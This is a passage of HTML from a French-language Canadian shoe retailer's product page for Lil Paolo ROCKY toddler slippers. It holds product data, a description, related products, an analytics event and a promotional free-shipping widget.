          </button>

          
            <span id="product-availability">
                          </span>
          
                    </div>
      </div>
      <div class="clearfix"></div>
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                    

                    
                      <div class="product-additional-info">
  
</div>
                    

                    
                      <input class="product-refresh ps-hidden-by-js hidden" name="refresh" type="submit" value="Rafraîchir">
                    
                  </form>
                
              </div>
            </div>
            <div class="product-util">
              <img width="377" height="78" class="img-fluid" src="/img/cms/Produit_livraisonGratuite-fr-1.png" alt="Livraison gratuite pour toute commande supérieure à 85 $">
            </div>
          </div>

          
            <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;136&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;49402-O@::@ROCKY$18LP&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;87&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;35,00\u00a0$&quot;,&quot;unity&quot;:&quot;0.000000&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;5335028&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2025-05-23 04:01:12&quot;,&quot;date_upd&quot;:&quot;2025-10-29 08:47:37&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Lil paolo ROCKY Pantoufles Argent gris \u00e0 vendre en ligne. ROCKY de marque Lil paolo avec Livraison Gratuite partout au Qu\u00e9bec et en Ontario&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Lil paolo Enfants ROCKY - Argent gris | Livraison gratuite au Canada&quot;,&quot;link_rewrite&quot;:&quot;lil-paolo-rocky-pantoufles&quot;,&quot;name&quot;:&quot;ROCKY&quot;,&quot;description&quot;:&quot;Vous \u00eates tomb\u00e9s en amour avec cette paire de Lil paolo? Nous aussi on les aime ces Pantoufles! Achetez ce mod\u00e8le ROCKY pour B\u00e9b\u00e9 gar\u00e7ons en ligne d\u00e8s maintenant et profitez de la livraison gratuite sur achat de $85 ou plus avant taxes partout au Canada!&quot;,&quot;description_short&quot;:&quot;Confort, style et qualit\u00e9! Achetez en ligne ces B\u00e9b\u00e9 gar\u00e7ons (3-7) ROCKY pour enfants de la marque LIL PAOLO et obtenez la livraison gratuite \u00e0 l\u2019atteinte de 85 $ d\u2019achat ou plus avant taxes partout au Canada!&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:13454,&quot;id_product&quot;:13454,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;5335028&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;pantoufles&quot;,&quot;category_name&quot;:&quot;Pantoufles&quot;,&quot;link&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/fr\/pantoufles\/13454-lil-paolo-rocky-pantoufles.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:35,&quot;price_without_reduction&quot;:35,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:2,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Promotions&quot;,&quot;value&quot;:&quot;R\u00e9gulier&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;position&quot;:&quot;9&quot;},{&quot;name&quot;:&quot;Pourcentage de rabais&quot;,&quot;value&quot;:&quot;Prix r\u00e9gulier&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;10&quot;},{&quot;name&quot;:&quot;Exclusivit\u00e9 Web&quot;,&quot;value&quot;:&quot;Non&quot;,&quot;id_feature&quot;:&quot;12&quot;,&quot;position&quot;:&quot;11&quot;},{&quot;name&quot;:&quot;Saison&quot;,&quot;value&quot;:&quot;Automne 2019&quot;,&quot;id_feature&quot;:&quot;13&quot;,&quot;position&quot;:&quot;12&quot;},{&quot;name&quot;:&quot;Genre - Google Shopping&quot;,&quot;value&quot;:&quot;male&quot;,&quot;id_feature&quot;:&quot;14&quot;,&quot;position&quot;:&quot;13&quot;},{&quot;name&quot;:&quot;Groupe d&#039;\u00e2ge - Google Shopping&quot;,&quot;value&quot;:&quot;toddler&quot;,&quot;id_feature&quot;:&quot;15&quot;,&quot;position&quot;:&quot;14&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;3&quot;:{&quot;id_attribute&quot;:&quot;74&quot;,&quot;id_attribute_group&quot;:&quot;3&quot;,&quot;name&quot;:&quot;Argent gris&quot;,&quot;group&quot;:&quot;Color&quot;,&quot;reference&quot;:&quot;4848002219008&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;},&quot;2&quot;:{&quot;id_attribute&quot;:&quot;118&quot;,&quot;id_attribute_group&quot;:&quot;2&quot;,&quot;name&quot;:&quot;25&quot;,&quot;group&quot;:&quot;Shoes Size&quot;,&quot;reference&quot;:&quot;4848002219008&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;},&quot;4&quot;:{&quot;id_attribute&quot;:&quot;155&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;name&quot;:&quot;M&quot;,&quot;group&quot;:&quot;Largeur&quot;,&quot;reference&quot;:&quot;4848002219008&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:5,&quot;tax_name&quot;:&quot;CA 5%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8024960-small_default\/lil-paolo-rocky-pantoufles.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8024960-cart_default\/lil-paolo-rocky-pantoufles.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8024960-home_default\/lil-paolo-rocky-pantoufles.jpg&quot;,&quot;width&quot;:260,&quot;height&quot;:274},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8024960-medium_default\/lil-paolo-rocky-pantoufles.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8024960-large_default\/lil-paolo-rocky-pantoufles.jpg&quot;,&quot;width&quot;:454,&quot;height&quot;:478}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8024960-small_default\/lil-paolo-rocky-pantoufles.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8024960-home_default\/lil-paolo-rocky-pantoufles.jpg&quot;,&quot;width&quot;:260,&quot;height&quot;:274},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8024960-large_default\/lil-paolo-rocky-pantoufles.jpg&quot;,&quot;width&quot;:454,&quot;height&quot;:478},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;8024960&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8024960-small_default\/lil-paolo-rocky-pantoufles.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8024960-cart_default\/lil-paolo-rocky-pantoufles.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8024960-home_default\/lil-paolo-rocky-pantoufles.jpg&quot;,&quot;width&quot;:260,&quot;height&quot;:274},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8024960-medium_default\/lil-paolo-rocky-pantoufles.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8024960-large_default\/lil-paolo-rocky-pantoufles.jpg&quot;,&quot;width&quot;:454,&quot;height&quot;:478}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8024960-small_default\/lil-paolo-rocky-pantoufles.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8024960-home_default\/lil-paolo-rocky-pantoufles.jpg&quot;,&quot;width&quot;:260,&quot;height&quot;:274},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8024960-large_default\/lil-paolo-rocky-pantoufles.jpg&quot;,&quot;width&quot;:454,&quot;height&quot;:478},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;8024960&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:35,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}">
    
      <div class=" description-block col-lg-6 col-xs-12">
              <h2>Description</h2>
        <p class="product-description" id="product-description-13454" itemprop="description"><p>Les pantoufles ROCKY de Lil Paolo offrent le parfait équilibre entre confort et style pour les petits garçons aventureux. Grâce à leur tissu doux et respirant, ces chaussures pour enfants gardent les pieds bien au chaud tout en procurant une sensation de légèreté incomparable. Que ce soit à la maison ou pour une sortie rapide, elles accompagnent les tout-petits à chaque étape de leur journée.</p>
<p>Conçues spécialement pour les enfants en bas âge, les pantoufles ROCKY se démarquent par leur robustesse et leur facilité à enfiler, ce qui simplifie la vie des parents actifs. Leur design ludique plaira autant aux enfants qu’aux adultes, faisant de ces chaussures un choix gagnant pour la catégorie chaussures pour enfants et chaussons garçon.</p>
<p>Ces pantoufles Lil Paolo apportent sécurité et douceur aux petits pieds, en offrant une semelle antidérapante idéale pour les nouvelles aventures à la maison. Le choix parfait comme premières chaussures pour les garçons âgés de 1 à 10 ans, elles réunissent tous les critères recherchés pour les chaussons de la catégorie enfants, tout en ajoutant un brin de magie et de réconfort au quotidien.</p></p>
                  </div>
  
  
    <div class="product-store-quantity-block col-lg-6 col-xs-12">
    </div>  
</div>
          
      </div>
    </div>

    
          <section class="product-related clearfix row">
      <div class="col-xs-12">
      <h3>Nous croyons que vous aimerez</h3>
      </div>
          <div class="products">
                                      
                
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-3" data-id-product="7760" data-id-product-attribute="63638" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/fr/pantoufles/7760-63638-toms-shoes-10010736-chambray-pantoufles.html#/14-color-bleu/18-shoes_size-4/155-largeur-m" class="thumbnail product-thumbnail" title="Toms Shoes 10010736 CHAMBRAY - Bleu - 10010736B04TM">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8001637-large_default/toms-shoes-10010736-chambray-pantoufles.jpg"
            alt = "Toms Shoes 10010736 CHAMBRAY - Bleu - 10010736B04TM"
            title = "Toms Shoes 10010736 CHAMBRAY - Bleu - 10010736B04TM"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8001637-large_default/toms-shoes-10010736-chambray-pantoufles.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Toms Shoes</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/fr/pantoufles/7760-63638-toms-shoes-10010736-chambray-pantoufles.html#/14-color-bleu/18-shoes_size-4/155-largeur-m" title="Toms Shoes 10010736 CHAMBRAY - Bleu - 10010736B04TM">10010736 CHAMBRAY</a></div>
        

                  <div class="description" style="display: none;" itemprop="description">Vous êtes tombés en amour avec cette paire de Toms Shoes? Nous aussi on les aime ces bébé garçons (3-7)! Achetez ce modèle 10010736 CHAMBRAY pour enfants en ligne dès maintenant et profitez de la livraison gratuite sur achat de 85 $ ou plus avant taxes partout au Canada!</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

              
              

              <span itemprop="price" class="price " content="45">45,00 $</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/fr/pantoufles/7760-63638-toms-shoes-10010736-chambray-pantoufles.html#/14-color-bleu/18-shoes_size-4/155-largeur-m" class="btn btn-primary btn-seeproduct" title="Toms Shoes 10010736 CHAMBRAY - Bleu - 10010736B04TM">Voir produit</a>
      </div>
      
        
      
    </div>

                                                                  </article>

              
                          
                
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-3" data-id-product="13449" data-id-product-attribute="3479230" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/fr/pantoufles/13449-3479230-lil-paolo-balourd-pantoufles.html#/14-color-bleu/118-shoes_size-25/155-largeur-m" class="thumbnail product-thumbnail" title="Lil paolo BALOURD - Bleu - BALOURD$04LP">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8012090-large_default/lil-paolo-balourd-pantoufles.jpg"
            alt = "Lil paolo BALOURD - Bleu - BALOURD$04LP"
            title = "Lil paolo BALOURD - Bleu - BALOURD$04LP"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8012090-large_default/lil-paolo-balourd-pantoufles.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Lil paolo</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/fr/pantoufles/13449-3479230-lil-paolo-balourd-pantoufles.html#/14-color-bleu/118-shoes_size-25/155-largeur-m" title="Lil paolo BALOURD - Bleu - BALOURD$04LP">BALOURD</a></div>
        

                  <div class="description" style="display: none;" itemprop="description">Confort, style et qualité! Achetez en ligne ces Bébé garçons (3-7) BALOURD pour enfants de la marque LIL PAOLO et obtenez la livraison gratuite à l’atteinte de 85 $ d’achat ou plus avant taxes partout au Canada!</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

              
              

              <span itemprop="price" class="price " content="35">35,00 $</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/fr/pantoufles/13449-3479230-lil-paolo-balourd-pantoufles.html#/14-color-bleu/118-shoes_size-25/155-largeur-m" class="btn btn-primary btn-seeproduct" title="Lil paolo BALOURD - Bleu - BALOURD$04LP">Voir produit</a>
      </div>
      
        
      
    </div>

                                                                                                </article>

              
                          
                
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-3" data-id-product="13461" data-id-product-attribute="4043719" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/fr/pantoufles/13461-4043719-giommi-537400-pantoufles.html#" class="thumbnail product-thumbnail" title="Giommi 537400 - 537400B04GI">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8007715-large_default/giommi-537400-pantoufles.jpg"
            alt = "Giommi 537400 - 537400B04GI"
            title = "Giommi 537400 - 537400B04GI"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8007715-large_default/giommi-537400-pantoufles.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Giommi</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/fr/pantoufles/13461-4043719-giommi-537400-pantoufles.html#" title="Giommi 537400 - 537400B04GI">537400</a></div>
        

                  <div class="description" style="display: none;" itemprop="description">Chaussures (BULLE COLLECTION) Giommi : Bébé garçons (3-7) 537400 pour enfants de marque (BULLE COLLECTION) Giommi en ligne avec la livraison gratuite à l’achat de 85 $ ou plus avant taxes partout au Canada!</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

              
              

              <span itemprop="price" class="price " content="35">35,00 $</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/fr/pantoufles/13461-4043719-giommi-537400-pantoufles.html#" class="btn btn-primary btn-seeproduct" title="Giommi 537400 - 537400B04GI">Voir produit</a>
      </div>
      
        
      
    </div>

                                                                                                </article>

              
                          
                
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-3" data-id-product="13467" data-id-product-attribute="3500441" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/fr/pantoufles/13467-3500441-kamik-cozylodge-hk9004-pantoufles.html#/14-color-bleu/25-shoes_size-6/155-largeur-m" class="thumbnail product-thumbnail" title="Kamik COZYLODGE HK9004 - Bleu - COZYLODG$BLEB04">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8013754-large_default/kamik-cozylodge-hk9004-pantoufles.jpg"
            alt = "Kamik COZYLODGE HK9004 - Bleu - COZYLODG$BLEB04"
            title = "Kamik COZYLODGE HK9004 - Bleu - COZYLODG$BLEB04"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8013754-large_default/kamik-cozylodge-hk9004-pantoufles.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Kamik</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/fr/pantoufles/13467-3500441-kamik-cozylodge-hk9004-pantoufles.html#/14-color-bleu/25-shoes_size-6/155-largeur-m" title="Kamik COZYLODGE HK9004 - Bleu - COZYLODG$BLEB04">COZYLODGE HK9004</a></div>
        

                  <div class="description" style="display: none;" itemprop="description">Chaussures KAMIK : Bébé garçons (3-7) COZYLODGE HK9004 pour enfants de marque KAMIK en ligne avec la livraison gratuite à l’achat de 85 $ ou plus avant taxes partout au Canada!</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

              
              

              <span itemprop="price" class="price " content="35">35,00 $</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/fr/pantoufles/13467-3500441-kamik-cozylodge-hk9004-pantoufles.html#/14-color-bleu/25-shoes_size-6/155-largeur-m" class="btn btn-primary btn-seeproduct" title="Kamik COZYLODGE HK9004 - Bleu - COZYLODG$BLEB04">Voir produit</a>
      </div>
      
        
      
    </div>

                                                                                                </article>

              
                      </div>
      </section>
        

    
       <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-G1YB8TQYZQ", "currency": "CAD", "value": 35, "items": [{"item_id":13454,"item_name":"ROCKY","currency":"CAD","item_brand":"Lil paolo","item_category":"Pantoufles","price":35,"quantity":1}]});
      });
    </script>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="454" src="https://www.chaussureslepacha.ca/8024960-large_default/lil-paolo-rocky-pantoufles.jpg" alt="" title="" itemprop="image">
                </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.chaussureslepacha.ca/8024960-large_default/lil-paolo-rocky-pantoufles.jpg" class="thumb js-modal-thumb" src="https://www.chaussureslepacha.ca/8024960-home_default/lil-paolo-rocky-pantoufles.jpg" alt="" title="" width="260" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


  </div>


          
        </div>
      </section>
      




<style>
  div.offers-widget{
    position: fixed;
    bottom: 0;
    width: 100%;
    height: auto;
    z-index: 2000000001 !important;
  }
  
  div.offers-handle{
    position: relative;
    top: -36px;
    /*width: 125px;*/
    width: 200px;
    height: 36px;
    line-height: 36px;
    font-weight: bold;
    text-align: center;
    background: #f23d5f;
    color: #fff;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    margin: 0 auto;
    cursor: pointer;
  }
  div.offers-handle span.close-indicator{
      position: absolute;
      right: 8px;
      top: 50%;
      transform: translateY(-50%);
      visibility: hidden;
  }
  div.init div.offers-handle{
    top: 0px;
  }
  div.offers-handle.stick{
    top: 0px;
  }
  div.offers-container{
    position: fixed;
    width: 100%;
    height: auto;
    z-index: 1;
  }
  div.offers-container.show div.offers-handle span.close-indicator{
      visibility: visible;
  }
  div.offers-container > div.offers{
    max-width: 1250px;
    margin: 0 auto;
    background: #fff;
    padding: 10px 75px;
    position: relative;
  }
  div.offers-container > div.offers article.offer {
    padding: 10px;
  }
  div.offers-container > div.offers article.offer div.wrapper{
    width: 100%;
    display: flex;
    align-items: center;
  }
  div.offers-container > div.offers article.offer div.wrapper img{
    width: 100%;
    height: auto;
  }
  div.offers-container > div.offers article.offer div.wrapper > div{
    width: 50%;
    flex: 1 0 auto;
  }

  div.offers-container > div.offers article.offer div.wrapper > div.right > div.content > div.title{
    font-size: 1.0rem;
    margin-bottom: 0.5rem;
    font-family: inherit;
    font-weight: 700;
    line-height: 1.1;
    color: inherit;
    margin: 0.67em 0;
    text-align: center;
  }

    div.offers-container > div.offers article.offer div.wrapper > div.right > div.content > div.fineprint{
      font-size: 14px;
      line-height: 16px;
    }
  @media (min-width:576px) {
    div.offers-container > div.offers article.offer div.wrapper > div.right > div.content > div.title{
      font-size: 1.375rem;
    }
  }
  div.offers-container > div.offers article.offer div.wrapper > div.right > div.content{
    padding: 5px;
    text-align: center;
  }
</style>
<div class="offers-widget">
<div class="offers-container">
<div class="offers-handle">OFFRE SPÉCIALE! <span class="close-indicator">&times;</span></div>
  <div class="offers">
    <div id="slick-btn-prev-offers" class="slick-btn slick-btn-prev"> <i class="fa">&#xf104;</i> </div>
    <div id="slick-btn-next-offers" class="slick-btn slick-btn-next"> <i class="fa">&#xf105;</i> </div>
    <div class="inner">
            <article class="offer">
            <div class="wrapper">

                          <div class="left">
                  <img src="/img/cms/offers/widget_pacha_fr.png" alt="offer-image">  
              </div>
              <div class="right">
                  <div class="content">
                  <div class="title">TEMPS LIMITÉ: Livraison gratuite pour tout achat de 85 $ + taxes.* Ne manquez pas ça!</div>
                                                      </div>
              </div>
                        </div>
        </article>
            </div>
  </div>
</div>
</div>
<script>
  function isInViewport(el) {
    var elementTop = $(el).offset().top;
    var elementBottom = elementTop + $(el).outerHeight();var viewportTop = $(window).scrollTop();
    var viewportBottom = viewportTop + $(window).height();return elementBottom > viewportTop && elementTop < viewportBottom;
    return elementBottom > viewportTop && elementTop < viewportBottom;
  }
  $(window).load(function(){
    var offersElement = $('.offers-container');
    var offersHandle = $('.offers-handle');
    function toggleOffers(){
      if(offersElement.hasClass('show')){
        offersElement.animate({
          bottom: '-'+(offersElement.height()-36)+'px'
        }, 1000);
        offersElement.removeClass('show');
      }else{
        if(!offersElement.hasClass('init')){
          initOffersSlider();
          offersElement.addClass('init');
        }
        offersElement.animate({
          bottom: '0'
        }, 1000);
        offersElement.addClass('show');
      }
    }
    $('.offers-handle').click(toggleOffers);
    function initOffersSlider(){
      $('.offers-container>.offers>.inner').slick({
        infinite: false,
        slidesToShow: 3,
        slidesToScroll:1,
        prevArrow: '#slick-btn-prev-offers',
        nextArrow: '#slick-btn-next-offers',
        responsive: [
          {
            breakpoint: 1200,
            settings: {
              slidesToShow: 3,
              slidesToScroll:1,
            }
          },
          {
            breakpoint: 992,
            settings:{
              slidesToShow: 2,
              slidesToScroll:1,
            }
          },
          {
            breakpoint: 768,
            settings: {
              slidesToShow: 1,
              slidesToScroll:1
            }
          }
        ]
      });
      $('.offers-container>.offers>.inner').on('breakpoint', repositionOffers);
    }
  });

    function repositionOffers(){
        if($('.offers-container').hasClass('show'))
            return;
        $('.offers-container').css('bottom', 
        '-'+(
                $('.offers-container').height()
            -   $('.offers-handle').height()
            )+'px');
    }
  $('window').resize(function(){
      waitForFinalEvent(function(){
        repositionOffers();
  }, 200, 'OFFERSRESIZE');
  });
  $(window).scroll(function(){
    if(isInViewport($('div.bottom-footer')))
      $('.offers-handle').hide();
    else
      $('.offers-handle').show();
  })
</script>
      <footer id="footer">
        
          
 <div class="container">

</div>
<div class="footer-container">
<div class="top-footer-container">
<!-- Static Block module -->
<!-- /Static block module -->
	 
      
    
</div>
  <div class="container">
    <div class="row">
	<div class="col-md-12">
      
        <!-- Static Block module -->
<!-- /Static block module --><div class="block-contact col-md-3 col-sm-12 links wrapper ">
  <h3 class="h3">Informations sur les magasins</h3>
    <div class="account-list" id="footer_information">
	<i class="material-icons">email</i>
                <a href="javascript:sendEmail('info', 'chaussureslepacha.ca')">Courriel</a>
        <br/>
  </div>
 	  <div class="social-media">
    <ul><li class="facebook"><a href="https://www.facebook.com/pacha.piedestal/" target="_blank">&#xf082;</a></li><li class="instagram"><a href="https://www.instagram.com/lepacha.piedestal/" target="_blank">&#xf16d;</a></li></ul>
  </div>
  </div>
<div class="col-md-9 col-sm-12 links">
  <div class="row">
      <div class="col-md-4 col-sm-12 wrapper">
      <h3 class="h3">Catégories</h3>
                  <ul id="footer_sub_menu_82622" class="">
                            <li>
            <a
                id="link-custom-page-chaussures-femmes-3"
                class="custom-page-link"
                href="/fr/3-chaussures-pour-femmes"
                title="">
              Chaussures femmes
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-chaussures-hommes-3"
                class="custom-page-link"
                href="/fr/12-chaussures-pour-hommes"
                title="">
              Chaussures hommes
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-chaussures-enfants-3"
                class="custom-page-link"
                href="/fr/50-chaussures-enfants"
                title="">
              Chaussures enfants
            </a>
          </li>
                            <li>
            <a
                id="link-custom-page-marques-3"
                class="custom-page-link"
                href="/fr/marques"
                title="">
              Marques
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 col-sm-12 wrapper">
